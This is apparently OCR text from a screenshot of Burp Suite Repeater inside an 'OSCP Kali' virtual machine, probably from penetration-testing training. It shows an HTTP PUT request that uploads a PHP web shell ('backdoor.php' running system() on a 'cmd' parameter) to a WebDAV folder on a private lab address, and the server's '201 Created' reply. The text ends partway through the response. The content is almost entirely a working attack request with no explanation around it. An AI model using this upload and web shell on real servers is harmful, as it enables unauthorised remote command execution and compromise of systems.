 OSCP Kali [Running] - Oracle VM VirtualBox
Applications Places burp-StartBurp Wed 16:49 1
Burp Suite Free Edition v1.7.26 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://172.16.3.72 ?
Request
Raw Params Headers Hex XML
PUT /webdav/backdoor.php HTTP/1.1
Host: 172.16.3.72
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 39
<?php echo system($_GET["cmd"]); ?>
Response
Raw Headers Hex HTML Render
HTTP/1.1 201 Created
Date: Wed, 21 Mar 2018 13:49:06 GMT
Server: Apache/2.4.7 (Ubuntu)
Location: http://172.16.3.72/webdav/backdoor.php
Content-Length: 71
Connection: close
Content-Type: text/html; charset=ISO-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>